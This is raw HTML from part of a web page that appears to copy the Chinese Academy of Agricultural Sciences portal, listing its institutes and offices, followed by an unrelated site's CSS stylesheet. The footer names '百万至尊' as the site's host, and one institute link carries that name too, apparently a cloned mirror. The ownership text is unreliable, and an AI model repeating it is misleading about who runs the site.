            <li><a href="https://www.caas.cn/caasyhw/" style="background: url(images2022/iconbg10.png) no-repeat center;" target="_blank">
              <span class="listText gp-title white" >
                <span class="listIcon"><img src="images2022/icon10.png"></span>
                <span class="listTitle gp-bold gp-f18">CAAS云会务</span>
              </span>
            </a></li>
          	<!--             <li><a href="https://eservice.caas.cn/xxhptywyfw/mhwzjq/index.html" style="background: url(images2022/iconbg11.png) no-repeat center;" target="_blank">
              <span class="listText gp-title white" >
                <span class="listIcon"><img src="images2022/icon11.png"></span>
                <span class="listTitle gp-bold gp-f18">CAAS云文档</span>
              </span>
            </a></li>
-->
          </ul>
       </div>
     </div>

     <div class="wrap_mode5">
        <div class="mode5 gp-container">
           <ul class="list9 gp-avg-md-4 gp-avg-sm-2">
           	  <li>
                <div class="divSelect gp-f18">
                  <span class="select_mask"></span>
                  <cite>院属单位</cite>
                  <dl class="linkList02">
                  		<dd><a href="https://ics.caas.cn/" target="_blank" target="_blank">作物科学研究所</a></dd>
                  		<dd><a href="https://ipp.caas.cn/" target="_blank" target="_blank">植物保护研究所</a></dd>
                  		<dd><a href="https://ivf.caas.cn/" target="_blank" target="_blank">蔬菜花卉研究所</a></dd>
                  		<dd><a href="https://ieda.caas.cn/" target="_blank" target="_blank">农业环境与可持续发展研究所</a></dd>
                  		<dd><a href="https://ias.caas.cn/" target="_blank" target="_blank">北京畜牧兽医研究所</a></dd>
                  		<dd><a href="https://iar.caas.cn/" target="_blank" target="_blank">蜜蜂研究所</a></dd>
                  		<dd><a href="https://ifr.caas.cn/" target="_blank" target="_blank">饲料研究所</a></dd>
                  		<dd><a href="https://ifst.caas.cn/" target="_blank" target="_blank">农产品加工研究所</a></dd>
                  		<dd><a href="https://bri.caas.cn/" target="_blank" target="_blank">生物技术研究所</a></dd>
                  		<dd><a href="https://iaed.caas.cn/" target="_blank" target="_blank">农业经济与发展研究所</a></dd>
                  		<dd><a href="https://iarrp.caas.cn/" target="_blank" target="_blank">农业资源与农业区划研究所</a></dd>
                  		<dd><a href="https://aii.caas.cn/" target="_blank" target="_blank">百万至尊</a></dd>
                  		<dd><a href="https://iqstap.caas.cn/" target="_blank" target="_blank">农业质量标准与检测技术研究所</a></dd>
                  		<dd><a href="https://ifnd.caas.cn/" target="_blank" target="_blank">农业农村部食物与营养发展研究所</a></dd>
                  		<dd><a href="http://www.castp.cn/" target="_blank" target="_blank">中国农业科学技术出版社</a></dd>
                  		<dd><a href="https://ifi.caas.cn/" target="_blank" target="_blank">农田灌溉研究所</a></dd>
                  		<dd><a href="https://cnrri.caas.cn/" target="_blank" target="_blank">水稻研究所</a></dd>
                  		<dd><a href="https://cri.caas.cn/" target="_blank" target="_blank">棉花研究所</a></dd>
                  		<dd><a href="https://ocri.caas.cn/" target="_blank" target="_blank">油料作物研究所</a></dd>
                  		<dd><a href="https://ibfc.caas.cn/" target="_blank" target="_blank">麻类研究所</a></dd>
                  		<dd><a href="https://ip.caas.cn/" target="_blank" target="_blank">果树研究所</a></dd>
                  		<dd><a href="https://zfri.caas.cn/" target="_blank" target="_blank">郑州果树研究所</a></dd>
                  		<dd><a href="https://tri.caas.cn/" target="_blank" target="_blank">茶叶研究所</a></dd>
                  		<dd><a href="https://hvri.caas.cn/" target="_blank" target="_blank">哈尔滨兽医研究所</a></dd>
                  		<dd><a href="https://lvri.caas.cn/" target="_blank" target="_blank">兰州兽医研究所</a></dd>
                  		<dd><a href="https://lzihps.caas.cn/" target="_blank" target="_blank">兰州畜牧与兽药研究所</a></dd>
                  		<dd><a href="https://shvri.caas.cn/" target="_blank" target="_blank">上海兽医研究所</a></dd>
                  		<dd><a href="https://gri.caas.cn/" target="_blank" target="_blank">草原研究所</a></dd>
                  		<dd><a href="https://tcs.caas.cn/" target="_blank" target="_blank">特产研究所</a></dd>
                  		<dd><a href="https://aepi.caas.cn/" target="_blank" target="_blank">环境保护科研监测所</a></dd>
                  		<dd><a href="https://biogas.caas.cn/" target="_blank" target="_blank">沼气科学研究所</a></dd>
                  		<dd><a href="https://nnj.caas.cn/" target="_blank" target="_blank">南京农业机械化研究所</a></dd>
                  		<dd><a href="https://tric.caas.cn/" target="_blank" target="_blank">烟草研究所</a></dd>
                  		<dd><a href="https://agis.caas.cn/" target="_blank" target="_blank">深圳农业基因组研究所</a></dd>
                  		<dd><a href="https://iua.caas.cn/" target="_blank" target="_blank">都市农业研究所</a></dd>
                  </dl>
                </div>
              </li>
           	  <li>
                <div class="divSelect gp-f18">
                  <span class="select_mask"></span>
                  <cite>院机关</cite>
                  <dl class="linkList02">
                  		<dd><a href="https://office.caas.cn/" target="_blank" target="_blank">院办公室</a></dd>
                  		<dd><a href="https://keji.caas.cn/" target="_blank" target="_blank">科技管理局</a></dd>
                  		<dd><a href="https://renshi.caas.cn/" target="_blank" target="_blank">人事局</a></dd>
                  		<dd><a href="https://caiwuju.caas.cn/" target="_blank" target="_blank">财务局</a></dd>
                  		<dd><a href="https://jijian.caas.cn/" target="_blank" target="_blank">基本建设局</a></dd>
                  		<dd><a href="https://gh.caas.cn/" target="_blank" target="_blank">国际合作局</a></dd>
                  		<dd><a href="https://datt.caas.cn/" target="_blank" target="_blank">成果转化局</a></dd>
                  		<dd><a href="https://dw.caas.cn/" target="_blank" target="_blank">直属机关党委</a></dd>
                  		<dd><a href="https://jch.caas.cn/" target="_blank" target="_blank">监察局</a></dd>
                  		<dd><a href="https://gs.caas.cn/" target="_blank" target="_blank">研究生院</a></dd>
                  </dl>
                </div>
              </li>
           	  <li>
                <div class="divSelect gp-f18">
                  <span class="select_mask"></span>
                  <cite>新闻媒体</cite>
                  <dl class="linkList02">
                  </dl>
                </div>
              </li>
           	  <li>
                <div class="divSelect gp-f18">
                  <span class="select_mask"></span>
                  <cite>合作伙伴</cite>
                  <dl class="linkList02">
                  </dl>
                </div>
              </li>
            </ul>
            <div class="gp-clearFix"></div>
        </div>
     </div>
</div>
<!--content结束--> 
<!--footer开始-->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://www.baidu.com/hm.js?da6c4f6e9cdc2c71783609eb6bfaa2fd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://www.baidu.com/hm.js?1841faccb96a3653a2814d960c60665d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<footer class="wrap_footer"> 
    <div class="footer gp-container gp-clearFix">
      <div class="gp-fr">
         <a href="index.htm" class="f-logo"><img src="images2022/f-logo.png"></a>
<script type="text/javascript">document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript src='https://dcs.conac.cn/js/33/000/0000/40672482/CA330000000406724820001.js ' type='text/javascript'%3E%3C/script%3E"));</script>

      </div>
      <div class="gp-fl">
         <div class="link gp-f18 gp-bold">
           <a href="javascript:void(0)" onclick="SetHome(window.location)">设为首页</a> ∣      
           <a href="javascript:void(0)" onclick="AddFavorite(window.location,document.title)">加入收藏</a> ∣
           <a href="lxwm/index.htm">联系我们</a>
         </div>
         <div class="copyRight gp-f16">
             <p>主办：百万至尊    技术支持：百万至尊网络中心</p>
             <p><a href="https://beian.miit.gov.cn" target="_blank"> 京ICP备10039560号-5 </a>  <a href="https://www.beian.gov.cn/portal/index.do" target="_blank">京公网安备   11010802025481号  </a></p>
         </div>
      </div>
    </div>
</footer>
<script type="text/javascript" language="javascript">
        //加入收藏
        function AddFavorite(sURL, sTitle) {
            sURL = encodeURI(sURL);
            try {
                window.external.addFavorite(sURL, sTitle);
            } catch (e) {
                try {
                    window.sidebar.addPanel(sTitle, sURL, "");
                } catch (e) {
                    alert("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置.");
                }
            }
        }
        //设为首页
        function SetHome(url) {
            if (document.all) {
                document.body.style.behavior = 'url(#default#homepage)';
                document.body.setHomePage(url);
            } else {
                alert("您好,您的浏览器不支持自动设置页面为首页功能,请您手动在浏览器里设置该页面为首页!");
            }
        }
    </script>
<!--footer结束--> 
<script type="text/javascript" src="js2022/jquery-3.5.1.min.js"></script>
<script type="text/javascript" src="js2022/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="js2022/gpowersoft.js"></script> 
<script type="text/javascript" src="js2022/index.js"></script>
<script type="text/javascript">
  
  $('.wraplist5 .readMore').click(function(){
     $(this).parent().parent().toggleClass('on').siblings().removeClass('on');
     // $(this).addClass('on').siblings().removeClass('on');
   })
</script><!--LNpS7ONoE5H+VSBFMft7MVZmvqAcOPpYXIV/yoZzPRhx0V1W6mt0B930p6BwtUSYvz84ygmkv+EHhKo5qUpN3jhMucCYIYBtzMCzRMaG0kDB497IRETU5vjv1uhJ8Wt1mQbP8vN0+TWKAR/C/pk7V4sTp4NVYFbNzqbUSBgklng=--><!--LNpS7ONoE5H+VSBFMft7MVZmvqAcOPpYXIV/yoZzPRhx0V1W6mt0B930p6BwtUSYvz84ygmkv+EHhKo5qUpN3jhMucCYIYBtzMCzRMaG0kDB497IRETU5vjv1uhJ8Wt1ZZifBl6uh6229FsXL/4W5osTp4NVYFbNzqbUSBgklng=--><!--LNpS7ONoE5H+VSBFMft7MVZmvqAcOPpYXIV/yoZzPRhx0V1W6mt0B930p6BwtUSYvz84ygmkv+EHhKo5qUpN3jhMucCYIYBtzMCzRMaG0kDE+55/OyZsUEs3a2LjlXonn1wp1bDue+mus50RRfwF1YsTp4NVYFbNzqbUSBgklng=--><!--09Ql3DKNP0MThGi2FgCFv3wuSCf9JXFpM10CiBTAa9UmJTI6RLkZh4BAsuK8O9NfzvcYL8CRR5fXhm4mowu+l3RWpy73xjz/itLgRxGtxQSk9f0JeIVTRPK5oPwTDA0//yTMh49N89Npr0cSAOD7gDuNKItjiiMrrXTJ6TI3l4s=--><!--LNpS7ONoE5H+VSBFMft7MVZmvqAcOPpYXIV/yoZzPRhx0V1W6mt0B930p6BwtUSYvz84ygmkv+EHhKo5qUpN3jhMucCYIYBtzMCzRMaG0kA8mYAex9O2LpRfMgYnDuBce7HsR3tYS7VjLSnYsUdH9a0FcF0rJ4ZzK2wp2RqfnoI=--><script type='text/javascript' src='g_style/g_index.js'></script><script type='text/javascript' src='g_style/1dfbc973be444df59533c87d82b59b14_g_channel_index.js'></script><script src='/cms/web/writeLog.jsp?siteID=6c864a027a274db49e78249d9427e4eb' async='async'></script><style>.selectTdClass{background-color:#edf5fa !important}.gpTable{ border-collapse:collapse;border:1px solid #000 }.gpTable td,.gpTable th{border:1px solid #000;  padding: 2px 3px;}.gpTable caption{border:1px dashed #DDD;border-bottom:0;padding:3px;text-align:center;}.gpTable th{border-top:1px solid #BBB;background-color:#F7F7F7;}.gpTable tr.firstRow th{border-top-width:2px;}.ue-table-interlace-color-single{ background-color: #fcfcfc; } .ue-table-interlace-color-double{ background-color: #f7faff; }td p{margin:0;padding:0;} th p{margin:0;padding:0;}blockquote {padding: 0 0 0 15px;margin: 0 0 18px;border-left: 5px solid #EEE;}</style>
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.merkov.com/css2022/base.css
body_size: 3909
content:
@charset "UTF-8";

/*基本样式*/
html {
    font-size: 62.5%;
    /* 10÷16=62.5% */
}

body {
    font-size: 16px;
    font-size: 1.6rem;
    /* 14÷10=1.4 */
    color: #222;
    font-family: 'Microsoft YaHei', '微软雅黑', SimSun, SimHei, "STHeiti Light", STHeiti, "Lucida Grande", Tahoma, Arial, Helvetica, sans-serif;
}

html,
body,
address,
blockquote,
div,
dl,
form,
h1,
h2,
h3,
h4,
h5,
h6,
ol,
p,
pre,
table,
ul,
dd,
dl,
dt,
li,
tbody,
td,
tfoot,
th,
thead,
tr,
button,
del,
ins,
map,
object,
a,
abbr,
acronym,
b,
bdo,
big,
br,
cite,
code,
dfn,
em,
i,
img,
kbd,
q,
samp,
small,
span,
strong,
sub,
sup,
tt,
var,
legend,
fieldset {
    margin: 0px;
    padding: 0px;
    -webkit-font-smoothing: antialiased;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

fieldset,
img {
    border: 0;
}

img,
object {
    max-width: 100%;
    width: auto\9;
    /* for ie8 */
    -ms-interpolation-mode: bicubic;
}

a {
    outline: none;
    blr: expression(this.onFocus=this.blur());
    text-decoration: none;
    color: #222
}

a:hover {
    text-decoration: none;
    color: #3a5db6;
}

input[type='button'] {
    outline: none;
    border: 0 none;
    background-color: transparent;
    cursor: pointer;
}

ul,
ol,
li {
    list-style: none outside none;
}

pre,
code {
    white-space: pre-wrap
}

.gp-pa {
    position: absolute;
}

.gp-pr {
    position: relative;
}

.gp-clearFix {
    *zoom: 1;
    clear: both;
}

.gp-clearFix:after {
    content: '';
    display: block;
    clear: both;
}

.gp-clear {
    width: 100%;
    overflow: hidden;
}

/*响应式图片*/
.gp-img-responsive {
    width: 100%;
    height: 0;
    padding-bottom: 56.2%;
    overflow: hidden;
    display: block;
    background-color: #d2d2d2
}

.gp-img-responsive img {
    width: 100%;
    transition: all 0.2s ease-in-out;
}

.gp-img-responsive img:hover {
    transform: scale(1.08);
}

.gp-radius {
    border-radius: 3px;
    display: block;
    overflow: hidden;
}

.gp-round {
    border-radius: 500px;
    display: block;
    overflow: hidden;
}

.gp-circle {
    border-radius: 50%;
    display: block;
    overflow: hidden;
}

/*边框*/
.gp-img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 2px;
    line-height: 1.6;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.gp-ib {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

/*半透明背景*/
.gp-overlay {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    z-index: 800;
    background: #000;
    opacity: 0.8;
    filter: alpha(opacity=80);
    display: none;
    left: 0
}

/*文章页控制ul li序号*/
.gp-article ol,
.gp-article ol li,
.gp-order-list li,
.gp-order-list {
    list-style: decimal inside none;
}

.gp-article ul,
.gp-article ul li,
.gp-unorder-list li,
.gp-unorder-list {
    list-style: disc inside none;
}

.gp-unorder-list.circle {
    list-style-type: circle
}

.gp-unorder-list.square,
.gp-unorder-list.square li {
    list-style-type: square
}

.gp-unorder-list.upper-roman,
.gp-unorder-list.upper-roman li {
    list-style-type: upper-roman
}

.gp-unorder-list.lower-alpha,
.gp-unorder-list.lower-alpha li {
    list-style-type: lower-alpha
}

/*低版本跳转样式*/
.ie_bg {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: 0.8;
    filter: alpha(opacity=80);
    z-index: 99998;
}

.ie9tips {
    width: 400px;
    height: 300px;
    position: fixed;
    top: 50%;
    left: 50%;
    margin: -150px 0 0 -200px;
    line-height: 1.8;
    color: #fff;
    z-index: 99999;
    text-align: center;
}

.ie9tips a {
    color: red;
}

.ie9tips img {
    display: block;
    margin: 0 auto;
    opactiy: 0.9;
    filter: alpha(opacity=90);
}

.ie9tips p {
    padding-top: 10px;
    color: #fff;
    width: 420px;
    margin: 10px auto;
    line-height: 1.8;
}

/*字号*/
.gp-f12 {
    font-size: 12px;
    font-size: 1.2rem;
}

.gp-f13 {
    font-size: 13px;
    font-size: 1.3rem;
}

.gp-f14 {
    font-size: 14px;
    font-size: 1.4rem;
}

.gp-f15 {
    font-size: 15px;
    font-size: 1.5rem;
}

.gp-f16 {
    font-size: 16px;
    font-size: 1.6rem;
}

.gp-f18 {
    font-size: 18px;
    font-size: 1.8rem;
}

.gp-f20 {
    font-size: 20px;
    font-size: 2rem;
}

.gp-f22 {
    font-size: 22px;
    font-size: 2.2rem;
}

.gp-f24 {
    font-size: 24px;
    font-size: 2.4rem;
}

.gp-f26 {
    font-size: 26px;
    font-size: 2.6rem;
}

.gp-f28 {
    font-size: 28px;
    font-size: 2.8rem;
}

.gp-f30 {
    font-size: 30px;
    font-size: 3rem;
}

.gp-f32 {
    font-size: 32px;
    font-size: 3.2rem;
}

.gp-f34 {
    font-size: 34px;
    font-size: 3.4rem;
}

.gp-f36 {
    font-size: 36px;
    font-size: 3.66rem;
}

.gp-f38 {
    font-size: 38px;
    font-size: 3.8rem;
}

.gp-f40 {
    font-size: 40px;
    font-size: 4rem;
}

.gp-ul-inline {
    font-size: 0;
}

.gp-ul-inline>li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    font-size: 14px;
    vertical-align: top;
}

.gp-fl {
    float: left;
}

.gp-fr {
    float: right;
}

.gp-center {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.gp-vam,
.gp-vama * {
    vertical-align: middle;
}

.gp-bold {
    font-weight: bold;
}

.gp-normal {
    font-weight: normal;
}

.gp-title {
    display: block;
    overflow: hidden;
}

.gp-fa {
    font-family: 'Sitka Banner', 'Georgia';
}

/*
字体色
*/
.black * {
    color: #333
}

.white * {
    color: #fff
}

/*一行截短*/
.gp-ellipsis,
.gp-text-truncate {
    word-wrap: normal;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

/*透明度*/
.gp-opt-50 {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

/*-平均分配*/
[class*="gp-avg"]>li {
    float: left;
}

/*
版心和间距的问题
*/
.gp-container {
    width: 1400px;
    margin-left: auto;
    margin-right: auto;
}

.gp-row {
    margin-left: -15px;
    margin-right: -15px;
}

.gp-m15 {
    margin: 0 15px
}

.gp-p15 {
    padding-left: 15px;
    padding-right: 15px;
}

@media screen and (max-width:1240px) {
    .gp-container {
        width: 1000px;
    }
}

@media screen and (max-width:767px) {
    .gp-container {
        margin-left: 15px;
        margin-right: 15px;
    }

    .gp-row {
        margin-left: -8px;
        margin-right: -8px;
    }

    .gp-p15 {
        padding-left: 8px;
        padding-right: 8px;
    }

    .gp-m15 {
        margin-left: 8px;
        margin-right: 8px;
    }
}

/*水平导航*/
.gp-nav-horizontal {}

.gp-nav-horizontal>li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    position: relative;
}

.gp-nav-justify {
    width: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    text-align: center;
}

.gp-nav-justify>li {
    float: none;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1
}

/*导航二级菜单*/
.gp-nav-horizontal .gp-subNav {
    position: absolute;
    left: 0;
    top: 50px;
    background: #fff;
}

.gp-subNav {
    width: 100%;
    overflow: hidden;
    display: none;
}

.gp-subNav dd a {
    padding: 8px 12px;
    display: block;
    line-height: 1.5;
    font-size: 14px;
    font-size: 1.4rem;
    text-align: center;
}

/*
面包屑
*/
.gp-bread {
    height: auto;
    line-height: 22px;
    color: #757575;
    overflow: hidden;
}

.gp-bread span {
    color: #757575;
    /*! margin:0 10px; */
}

.gp-bread a {
    color: #757575;
}

.gp-bread a:hover {
    color: #444;
}

@media screen and (max-width:767px) {
    .gp-article img {
        width: auto !important;
        height: auto !important;
    }

    .gp-article video {
        width: auto !important;
    }

    .gp-article table {
        width: 100% !important;
    }

    html {
        font-size: 54.705%;
    }

    body {
        font-size: 1.4rem;
    }
}

/*
pad端固定宽度
*/
@media screen and (max-width:999px) {
    .gp-flex {
        display: flex;
        display: -webkit-flex;
    }

    .gp-flex-fixed {
        width: 250px;
    }

    .gp-flex-flexible {
        flex: 1;
        width: auto;
    }
}

/***
布局-网格样式 
**/

[class*="gp-xs"],
[class*="gp-sm"],
[class*="gp-md"],
[class*="gp-lg"] {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: top;
    width: 100%;
}

@media screen and (min-width:100px) {
    [class*="gp-avg"] li {
        width: 100%;
        display: block;
    }

    /*平均分配*/
    .gp-avg-xxs-1>li {
        width: 100%;
    }

    .gp-avg-xxs-2>li {
        width: 50%;
    }

    .gp-avg-xxs-3>li {
        width: 33.3%;
    }

    .gp-avg-xxs-4>li {
        width: 25%;
    }

    .gp-avg-xxs-5>li {
        width: 20%;
    }

    .gp-avg-1>li {
        width: 100%;
    }

    .gp-avg-2>li {
        width: 50%;
    }

    .gp-avg-3>li {
        width: 33.3%;
    }

    .gp-avg-4>li {
        width: 25%;
    }

    .gp-avg-5>li {
        width: 20%;
    }
}

@media screen and (max-width:479px) {
    [class*="gp-xs"] {
        width: 100%;
        display: block;
    }

    /*平均分配*/
    .gp-avg-xxs-1>li {
        width: 100%;
    }

    .gp-avg-xxs-2>li {
        width: 50%;
    }

    .gp-avg-xxs-3>li {
        width: 33.3%;
    }

    .gp-avg-xxs-4>li {
        width: 25%;
    }

    .gp-avg-xxs-5>li {
        width: 20%;
    }
}

@media screen and (min-width:479px) {

    /* [class*="gp-xs"],[class*="gp-sm"],[class*="gp-md"],[class*="gp-lg"] {
    display: inline-block;*display: inline;*zoom:1;margin-right: -2px;margin-left: -2px;vertical-align: top;
  } */
    [class*="gp-xs"] {
        margin-right: -2px;
        margin-left: -2px;
    }

    .gp-xs-1 {
        width: 8.33333333%;
    }

    .gp-xs-2 {
        width: 16.66666667%;
    }

    .gp-xs-3 {
        width: 25%;
    }

    .gp-xs-4 {
        width: 33.33333333%;
    }

    .gp-xs-5 {
        width: 41.66666667%;
    }

    .gp-xs-6 {
        width: 50%;
    }

    .gp-xs-7 {
        width: 58.33333333%;
    }

    .gp-xs-8 {
        width: 66.66666667%;
    }

    .gp-xs-9 {
        width: 75%;
    }

    .gp-xs-10 {
        width: 83.33333333%;
    }

    .gp-xs-11 {
        width: 91.66666667%;
    }

    .gp-xs-12 {
        width: 100%;
    }

    .gp-xs-offset-0 {
        margin-left: 0;
    }

    .gp-xs-offset-1 {
        margin-left: 8.33333333%;
    }

    .gp-xs-offset-2 {
        margin-left: 16.66666667%;
    }

    .gp-xs-offset-3 {
        margin-left: 25%;
    }

    .gp-xs-offset-4 {
        margin-left: 33.33333333%;
    }

    .gp-xs-offset-5 {
        margin-left: 41.66666667%;
    }

    .gp-xs-offset-6 {
        margin-left: 50%;
    }

    .gp-xs-offset-7 {
        margin-left: 58.33333333%;
    }

    .gp-xs-offset-8 {
        argin-left: 66.66666667%;
    }

    .gp-xs-offset-9 {
        margin-left: 75%;
    }

    .gp-xs-offset-10 {
        margin-left: 83.33333333%;
    }

    .gp-xs-offset-11 {
        margin-left: 91.66666667%;
    }

    .gp-xs-reset-order {
        margin-left: 0;
        margin-right: 0;
        left: auto;
        right: auto;
        float: left;
    }

    [class*="gp-"].gp-xs-centered {
        margin-left: auto;
        margin-right: auto;
        display: block;
    }

    [class*="gp-"].gp-xs-centered:last-child {
        float: none;
    }

    [class*="gp-"].gp-xs-uncentered {
        margin-left: 0;
        margin-right: 0;
        float: left;
    }

    [class*="gp-"].gp-xs-uncentered:last-child {
        float: left;
    }

    /*平均分配*/
    .gp-avg-xs-1>li {
        width: 100%;
    }

    .gp-avg-xs-2>li {
        width: 50%;
    }
   .wrap_mode3 .gp-fl .gp-avg-xs-2>li {
        width: 25%;
    }
    .gp-avg-xs-3>li {
        width: 33.3%;
    }

    .gp-avg-xs-4>li {
        width: 25%;
    }

    .gp-avg-xs-5>li {
        width: 20%;
    }

}

@media screen and (min-width:767px) {
    [class*="gp-sm"] {
        margin-right: -2px;
        margin-left: -2px;
    }

    .gp-sm-1 {
        width: 8.33333333%;
    }

    .gp-sm-2 {
        width: 16.66666667%;
    }

    .gp-sm-3 {
        width: 25%;
    }

    .gp-sm-4 {
        width: 33.33333333%;
    }

    .gp-sm-5 {
        width: 41.66666667%;
    }

    .gp-sm-6 {
        width: 50%;
    }

    .gp-sm-7 {
        width: 58.33333333%;
    }

    .gp-sm-8 {
        width: 66.66666667%;
    }

    .gp-sm-9 {
        width: 75%;
    }

    .gp-sm-10 {
        width: 83.33333333%;
    }

    .gp-sm-11 {
        width: 91.66666667%;
    }

    .gp-sm-12 {
        width: 100%;
    }

    .gp-sm-offset-0 {
        margin-left: 0;
    }

    .gp-sm-offset-1 {
        margin-left: 8.33333333%;
    }

    .gp-sm-offset-2 {
        margin-left: 16.66666667%;
    }

    .gp-sm-offset-3 {
        margin-left: 25%;
    }

    .gp-sm-offset-4 {
        margin-left: 33.33333333%;
    }

    .gp-sm-offset-5 {
        margin-left: 41.66666667%;
    }

    .gp-sm-offset-6 {
        margin-left: 50%;
    }

    .gp-sm-offset-7 {
        margin-left: 58.33333333%;
    }

    .gp-sm-offset-8 {
        margin-left: 66.66666667%;
    }

    .gp-sm-offset-9 {
        margin-left: 75%;
    }

    .gp-sm-offset-10 {
        margin-left: 83.33333333%;
    }

    .gp-sm-offset-11 {
        margin-left: 91.66666667%;
    }

    .gp-sm-reset-order {
        margin-left: 0;
        margin-right: 0;
        left: auto;
        right: auto;
        float: left;
    }

    [class*="gp-"].gp-sm-centered {
        margin-left: auto;
        margin-right: auto;
        display: block;
    }

    [class*="gp-"].gp-sm-centered:last-child {
        display: block;
    }

    [class*="gp-"].gp-sm-uncentered {
        margin-left: 0;
        margin-right: 0;
    }

    [class*="gp-"].gp-sm-uncentered:last-child {
        display: block;
    }

    /*平均分配*/
    .gp-avg-sm-1>li {
        width: 100%;
    }

    .gp-avg-sm-2>li {
        width: 50%;
    }

    .gp-avg-sm-3>li {
        width: 33.3%;
    }

    .gp-avg-sm-4>li {
        width: 25%;
    }

    .gp-avg-sm-5>li {
        width: 20%;
    }
}

@media screen and (min-width:997px) {
    [class*="gp-md"] {
        margin-right: -2px;
        margin-left: -2px;
    }

    .gp-md-1 {
        width: 8.33333333%;
    }

    .gp-md-2 {
        width: 16.66666667%;
    }

    .gp-md-3 {
        width: 25%;
    }

    .gp-md-4 {
        width: 33.33333333%;
    }

    .gp-md-5 {
        width: 41.66666667%;
    }

    .gp-md-6 {
        width: 50%;
    }

    .gp-md-7 {
        width: 58.33333333%;
    }

    .gp-md-8 {
        width: 66.66666667%;
    }

    .gp-md-9 {
        width: 75%;
    }

    .gp-md-10 {
        width: 83.33333333%;
    }

    .gp-md-11 {
        width: 91.66666667%;
    }

    .gp-md-12 {
        width: 100%;
    }

    .gp-md-offset-0 {
        margin-left: 0;
    }

    .gp-md-offset-1 {
        margin-left: 8.33333333%;
    }

    .gp-md-offset-2 {
        margin-left: 16.66666667%;
    }

    .gp-md-offset-3 {
        margin-left: 25%;
    }

    .gp-md-offset-4 {
        margin-left: 33.33333333%;
    }

    .gp-md-offset-5 {
        margin-left: 41.66666667%;
    }

    .gp-md-offset-6 {
        margin-left: 50%;
    }

    .gp-md-offset-7 {
        margin-left: 58.33333333%;
    }

    .gp-md-offset-8 {
        margin-left: 66.66666667%;
    }

    .gp-md-offset-9 {
        margin-left: 75%;
    }

    .gp-md-offset-10 {
        margin-left: 83.33333333%;
    }

    .gp-md-offset-11 {
        margin-left: 91.66666667%;
    }

    .gp-md-reset-order {
        margin-left: 0;
        margin-right: 0;
        left: auto;
        right: auto;
        float: left;
    }

    [class*="gp-"].gp-md-centered {
        margin-left: auto;
        margin-right: auto;
        float: none;
    }

    [class*="gp-"].gp-md-centered:last-child {
        float: none;
    }

    [class*="am-u-"].gp-md-uncentered {
        margin-left: 0;
        margin-right: 0;
        float: left;
    }

    [class*="gp-"].gp-md-uncentered:last-child {
        float: left;
    }

    /*平均分配*/
    .gp-avg-md-1>li {
        width: 100%;
    }

    .gp-avg-md-2>li {
        width: 50%;
    }

    .gp-avg-md-3>li {
        width: 33.3%;
    }

    .gp-avg-md-4>li {
        width: 25%;
    }

    .gp-avg-md-5>li {
        width: 20%;
    }
}

@media screen and (min-width:1920px) {
    [class*="gp-lg"] {
        margin-right: -2px;
        margin-left: -2px;
    }

    .gp-lg-1 {
        width: 8.33333333%;
    }

    .gp-lg-2 {
        width: 16.66666667%;
    }

    .gp-lg-3 {
        width: 25%;
    }

    .gp-lg-4 {
        width: 33.33333333%;
    }

    .gp-lg-5 {
        width: 41.66666667%;
    }

    .gp-lg-6 {
        width: 50%;
    }

    .gp-lg-7 {
        width: 58.33333333%;
    }

    .gp-lg-8 {
        width: 66.66666667%;
    }

    .gp-lg-9 {
        width: 75%;
    }

    .gp-lg-10 {
        width: 83.33333333%;
    }

    .gp-lg-11 {
        width: 91.66666667%;
    }

    .gp-lg-12 {
        width: 100%;
    }

    .gp-lg-offset-0 {
        margin-left: 0;
    }

    .gp-lg-offset-1 {
        margin-left: 8.33333333%;
    }

    .gp-lg-offset-2 {
        margin-left: 16.66666667%;
    }

    .gp-lg-offset-3 {
        margin-left: 25%;
    }

    .gp-lg-offset-4 {
        margin-left: 33.33333333%;
    }

    .gp-lg-offset-5 {
        margin-left: 41.66666667%;
    }

    .gp-lg-offset-6 {
        margin-left: 50%;
    }

    .gp-lg-offset-7 {
        margin-left: 58.33333333%;
    }

    .gp-lg-offset-8 {
        margin-left: 66.66666667%;
    }

    .gp-lg-offset-9 {
        margin-left: 75%;
    }

    .gp-lg-offset-10 {
        margin-left: 83.33333333%;
    }

    .gp-lg-offset-11 {
        margin-left: 91.66666667%;
    }

    .gp-lg-reset-order {
        margin-left: 0;
        margin-right: 0;
        left: auto;
        right: auto;
        float: left;
    }

    [class*="gp-"].gp-lg-centered {
        margin-left: auto;
        margin-right: auto;
        float: none;
    }

    [class*="gp-"].gp-lg-centered:last-child {
        float: none;
    }

    [class*="gp-"].gp-lg-uncentered {
        margin-left: 0;
        margin-right: 0;
        float: left;
    }

    [class*="gp-"].gp-lg-uncentered:last-child {
        float: left;
    }

    /*平均分配*/
    .gp-avg-lg-1>li {
        width: 100%;
    }

